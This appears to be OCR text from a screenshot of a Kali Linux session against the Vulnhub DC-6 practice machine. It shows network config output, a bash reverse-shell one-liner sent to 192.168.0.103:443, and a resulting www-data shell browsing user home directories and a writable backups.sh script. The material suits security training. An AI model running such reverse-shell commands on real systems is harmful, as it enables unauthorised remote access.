 kali@kali: ~/Vulnhub/DC6
File Actions Edit View Help
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.103 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe05:9f60 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:05:9f:60 txqueuelen 1000 (Ethernet)
RX packets 846152 bytes 272117053 (259.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 912401 bytes 134383778 (128.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 6124 bytes 1088646 (1.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6124 bytes 1088646 (1.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ bash -i >& /dev/tcp/192.168.0.103/443 0>&1
zsh: no such file or directory: /dev/tcp/192.168.0.103/443
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ bash -c "bash -i >& /dev/tcp/192.168.0.103/443 0>&1"
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ vim wp_config.txt
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
#alias grep='grep --color=auto'
#alias fgrep='fgrep --color=auto'
#alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
#alias ll='ls -l'
#alias la='ls -A'
#alias l='ls -CF'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
www-data@dc-6:/home/graham$ cd ..
cd ..
www-data@dc-6:/home$ ls
ls
graham jens mark sarah
www-data@dc-6:/home$ cd jens
cd jens
www-data@dc-6:/home/jens$ ls -la
ls -la
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26 2019 .
drwxr-xr-x 6 root root 4096 Apr 26 2019 ..
-rw------- 1 jens jens 5 Apr 26 2019 .bash_history
-rw-r--r-- 1 jens jens 220 Apr 24 2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24 2019 .bashrc
-rw-r--r-- 1 jens jens 675 Apr 24 2019 .profile
-rwxrwxr-x 1 jens devs 50 Apr 26 2019 backups.sh
www-data@dc-6:/home/jens$ cat backup.
[0] 0:zsh- 1:nc* "kali" 08:39 24-Mar-22
Burp Suite Community E... Reverse Shell Cheat She... kali@kali: ~/Vulnhub/DC6 1 2 3 4 8:39